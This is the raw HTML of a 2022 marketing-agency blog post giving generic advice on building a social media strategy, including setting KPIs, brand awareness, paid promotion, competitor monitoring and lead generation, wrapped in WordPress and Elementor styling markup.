!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2272 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default elementor-kit-5 elementor-page elementor-page-2272">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://contentforyou.in/">
					<img src="http://contentforyou.in/wp-content/uploads/2021/10/4_-_Copy-removebg-preview.png" alt="Content Writing Service In Nagpur" id="logo" data-height-percentage="54" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2586"><a href="https://contentforyou.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://contentforyou.in/about-us-2/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://contentforyou.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://contentforyou.in/elementor-2686/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://contentforyou.in/services/">Services</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
		<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://contentforyou.in/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
	</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2272" class="et_pb_post post-2272 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-branding tag-content-for-you tag-content-writing tag-digital-marketing tag-instagram-ads tag-instagram-new-feature tag-instagram-reel tag-marketing-strategy tag-social-media-marketing">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">How to Strengthen Your 2022 Social Media Strategy</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://contentforyou.in/author/content2021/" title="Posts by Khushbu K" rel="author">Khushbu K</a></span> | <span class="published">Jan 12, 2022</span> | <a href="https://contentforyou.in/technology/" rel="category tag">Technology</a>, <a href="https://contentforyou.in/branding/" rel="category tag">Branding</a> | <span class="comments-number"><a href="https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/#respond">0 comments</a></span></p><img fetchpriority="high" src="https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg" alt="How to Strengthen Your 2022 Social Media Strategy" class="" width="1080" height="675" />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
							<div data-elementor-type="wp-post" data-elementor-id="2272" class="elementor elementor-2272">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a288abb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a288abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-662c40d" data-id="662c40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1002892 elementor-widget elementor-widget-heading" data-id="1002892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">How to Strengthen Your 2022
 Social Media Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f6a3e74 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f6a3e74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d634d67 elementor-widget elementor-widget-image" data-id="d634d67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img decoding="async" width="1024" height="577" src="https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1-1024x577.jpg" class="attachment-large size-large wp-image-2273" alt="How to Strengthen Your 2022 Social Media Strategy" srcset="https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1-1024x577.jpg 1024w, https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1-300x169.jpg 300w, https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1-768x433.jpg 768w, https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1-1536x865.jpg 1536w, https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg 1640w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-9e5933f elementor-widget elementor-widget-text-editor" data-id="9e5933f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Your company wants to kick off a new social media campaign, but it feels like taking a shot in the dark. With constant changes in algorithms, and the meteoric rise of social media, keeping up with the latest trends and creating an impactful campaign is easier said than done.</p>
<p>As your 2022 Social Media strategist, here are seven ways you can build a strategy that will help everyone stay on track in seven years from now to fulfill your goals.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ce635ae elementor-widget elementor-widget-heading" data-id="ce635ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">QUICK LINKS</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b15d65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b15d65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19626c95" data-id="19626c95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-567030d8" data-id="567030d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce03ef5 elementor-widget elementor-widget-heading" data-id="3ce03ef5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="#how"> Strengthen Your 2022
 Social Media Strategy</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4736c496 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4736c496" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://contentforyou.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#jagan">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Set Your KPIs and Goals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#moni">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Improved Brand Awareness</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#sneka">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Increased Organic Traffic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#prasanth">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cost-effectiveness</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#giridharan">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Competition Insights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#Increase_Conversion">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Customer Support and Relationship Building</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#It_Gives_More_Insights_To_The_Target_Audience">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lead Generation and Conversions Boosted</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cac44e6" data-id="cac44e6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4366988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4366988" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56f4b9" data-id="c56f4b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca6f3e elementor-widget elementor-widget-image" data-id="6ca6f3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1024" height="576" src="https://contentforyou.in/wp-content/uploads/2022/01/How-to-Strengthen-Your-2022-Social-Media-Strategy-1024x576-1.png" class="attachment-large size-large wp-image-2275" alt="How to Strengthen Your 2022 Social Media Strategy" srcset="https://contentforyou.in/wp-content/uploads/2022/01/How-to-Strengthen-Your-2022-Social-Media-Strategy-1024x576-1.png 1024w, https://contentforyou.in/wp-content/uploads/2022/01/How-to-Strengthen-Your-2022-Social-Media-Strategy-1024x576-1-300x169.png 300w, https://contentforyou.in/wp-content/uploads/2022/01/How-to-Strengthen-Your-2022-Social-Media-Strategy-1024x576-1-768x432.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-9297b10 elementor-widget elementor-widget-menu-anchor" data-id="9297b10" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div class="elementor-menu-anchor" id="jagan"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0191794 elementor-widget elementor-widget-heading" data-id="0191794" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Set Your KPIs and Goals</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-57a299f elementor-widget elementor-widget-text-editor" data-id="57a299f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The most important thing is to be clear and sorted with your goals and key performance indicators (KPIs). You need to be clear with your strategies about which strategy is working for you and which one is not and when you need to make adjustments. Try to figure out exactly what outcome you want from your social media strategy. What’s your primary goal? Do you want to spread brand awareness? Or do you want to interact with your existing followers only? These have an impact on your campaign and goals.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-49c5dc1 elementor-widget elementor-widget-menu-anchor" data-id="49c5dc1" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="moni"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-af4bdb4 elementor-widget elementor-widget-heading" data-id="af4bdb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Improved Brand Awareness</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e3f054 elementor-widget elementor-widget-text-editor" data-id="4e3f054" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>If you want to build up your brand, your first goal must be spreading brand awareness.</p>
<p>Social media gives you a big platform to spread brand awareness. So try to share good, relevant, and interactive content about your products. As you know already, consumers love to buy products from brands that are well-known and have satisfied customers. Make content that is interactive, which will engage your audience. The more the audience engages, the more the reputation of your business will spread.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b0d646e elementor-widget elementor-widget-menu-anchor" data-id="b0d646e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="sneka"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2060e87 elementor-widget elementor-widget-heading" data-id="2060e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Increased Organic Traffic</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-48310ab elementor-widget elementor-widget-text-editor" data-id="48310ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>If you are not using social media to expand your business, then you are limiting your business’s ability to expand. Using social media as your marketing strategy will be a great idea. As on social media, we have people of various ages.So you can target an audience according to yourself and according to your goal. Social media will help you reach the customers of your local customers. Sharing content about your products enables all types of customers, whether they are new customers or old ones. They will reach you organically.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-49ad65c elementor-widget elementor-widget-menu-anchor" data-id="49ad65c" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="prasanth"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-737dd6b elementor-widget elementor-widget-heading" data-id="737dd6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Cost-effectiveness</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-97353fc elementor-widget elementor-widget-text-editor" data-id="97353fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Who doesn’t want to achieve more than their goals? Posting high-quality content on social media is all free of charge. For the majority of business holders, that’s enough. But some people have big goals. If you want to run extra miles, you can add investing in the paid promotion to your 2022 social media strategies. Investing in paid advertising will increase your return on investment. How is it possible? The cost of paid promotion on social media is relatively lower than any other marketing tactic. Social media platforms will directly direct your ads towards the people interested in your service or are searching for the type of service you are providing to your customers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-380903b elementor-widget elementor-widget-menu-anchor" data-id="380903b" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="giridharan"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c0b34e elementor-widget elementor-widget-heading" data-id="3c0b34e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Competition Insights</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b21e489 elementor-widget elementor-widget-text-editor" data-id="b21e489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The competition is so high in the market that we all know that. Social media has one more specialty: you can easily monitor the activities of your competitors and can also try those strategies for yourself. You can test your competitors’ strategy and quickly figure out which strategy works for you and not by noting the engagement on your post and campaign. Also, you can watch how much engagement your competitors are having with their posts. Also, you will get to know about your competitors’ dissatisfied customers. You can target those dissatisfied customers and give them better service than your competitors if you learn to change others’ weak points into your strong points.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2bc2621 elementor-widget elementor-widget-menu-anchor" data-id="2bc2621" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="Increase_Conversion"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73ca86a elementor-widget elementor-widget-heading" data-id="73ca86a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Customer Support and Relationship Building</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4f9a47c elementor-widget elementor-widget-text-editor" data-id="4f9a47c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>As we all know, social media has become an essential part of our lives. Customers also think they can handle all their purchases and solve their doubts by sitting at home and sending just one message. So try responding to their queries. This will help your business establish a strong relationship between you and your customers. The interaction and answering your customers’ comments will sound like a caring brand for the customers, which will be good for you and your customers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d7f4f90 elementor-widget elementor-widget-menu-anchor" data-id="d7f4f90" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="It_Gives_More_Insights_To_The_Target_Audience"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-024e657 elementor-widget elementor-widget-heading" data-id="024e657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Lead Generation and Conversions Boosted</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-08eed67 elementor-widget elementor-widget-text-editor" data-id="08eed67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Promoting your products through high-quality posts on social media is a way to increase lead generation. The audience comes to follow your social media accounts, interact with your content, and use your services. All of your audience’s actions on your post, such as liking it, commenting on it, and sharing it on their social media, are personified. Audiences trust brands that interact with their customers and pay attention to their wants and needs.</p>
<p>We gathered some strategies from various sources and from our own experience to help you strengthen your social media strategy. These strategies will indeed work for you. Try them out and tell us in the comment section which social media strategy you will use in 2022 to blow up your business.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7d63a4f elementor-widget elementor-widget-heading" data-id="7d63a4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">You may also like</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4302b9e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4302b9e0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://contentforyou.in/how-brands-can-take-on-social-issues-on-social-media/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">How Brands Can Take on Social Issues on Social Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://contentforyou.in/5-instagram-ads-techniques-that-convert/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">5 Instagram Ads Techniques That Convert</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://contentforyou.in/latest-digital-marketing-trends/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Latest Digital Marketing Trends</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://contentforyou.in/10-ideas-for-youtube-ads-people-wont-skip/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">10 Ideas for YouTube Ads People Won't Skip</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://contentforyou.in/how-to-create-an-engaging-video-tutorial/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">How to Create an Engaging Video Tutorial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1c809f elementor-widget elementor-widget-spacer" data-id="e1c809f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-928cb06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="928cb06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4659252" data-id="4659252" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4791d8a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4791d8a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7903c2ae" data-id="7903c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c284765 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c284765" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
